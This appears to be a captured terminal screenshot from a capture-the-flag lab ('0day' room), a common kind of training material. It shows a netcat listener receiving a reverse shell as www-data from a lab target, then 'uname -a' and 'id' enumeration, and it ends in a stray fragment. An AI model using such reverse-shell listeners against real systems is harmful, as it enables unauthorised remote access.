 livestep@kali: ~/thm/0day 94x40
┌──(livestep㉿kali)-[~/thm/0day]
└─$ nc -nvlp 2332
listening on [any] 2332 ...
connect to [10.9.214.87] from (UNKNOWN) [10.10.18.21] 46803
bash: cannot set terminal process group (866): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_6
4 GNU/Linux
www-data@ubuntu:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/usr/lib/cgi-bin$
place like